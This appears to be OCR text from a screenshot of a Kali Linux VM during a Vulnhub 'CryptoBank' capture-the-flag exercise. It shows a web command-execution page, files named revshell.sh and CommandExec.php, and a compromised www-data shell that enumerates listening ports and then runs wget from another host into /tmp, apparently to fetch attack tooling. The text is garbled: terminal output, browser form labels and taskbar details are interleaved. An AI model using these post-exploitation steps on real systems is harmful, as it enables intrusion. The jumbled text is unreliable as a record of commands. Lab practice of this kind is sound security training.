 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:04
CommandExec-1 http://cryptobank.local/deve http://192.168.56.254/
kali@kali: ~/Vulnhub/CryptoBank
File Actions Edit View Help
kali@kali: ~/Toolsets/GitHack/cryptobank.local/development/tools/CommandExecution kali@kali: ~/Vulnhub/CryptoBank kali@kali: ~/Vulnhub/CryptoBank
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
Home Page
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 5312  bytes 381208 (381.2 KB)
Auth to execute system command
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 5312  bytes 381208 (381.2 KB)
Username
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
bash revshe
Password:
vetha4b09be: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
Submit
inet6 fe80::2c39:b4ff:fea9:a8fa  prefixlen 64  scopeid 0×20<link>
ether 2e:39:b4:a9:a8:fa  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
CommandExec.php commandexec.html revshell.sh
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 28  bytes 2152 (2.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@cryptobank:/home$ ss -tunlp
ss -tunlp
Netid State   Recv-Q  Send-Q            Local Address:Port   Peer Address:Port
udp   UNCONN  0       0                 127.0.0.53%lo:53          0.0.0.0:*
udp   UNCONN  0       0         192.168.56.254%enp0s3:68          0.0.0.0:*
tcp   LISTEN  0       80                    127.0.0.1:3306        0.0.0.0:*
tcp   LISTEN  0       128               127.0.0.53%lo:53          0.0.0.0:*
tcp   LISTEN  0       128                     0.0.0.0:22          0.0.0.0:*
tcp   LISTEN  0       128                  172.17.0.1:8983        0.0.0.0:*
tcp   LISTEN  0       128                           *:80                *:*
tcp   LISTEN  0       128                        [::]:22             [::]:*
29:04
www-data@cryptobank:/home$ cd /tmp
cd /tmp
www-data@cryptobank:/tmp$ wget http://192.168.56.253:8000/
cryptobank.local
Right Ctrl
31°C 晴朗 中 13:04
2023/6/4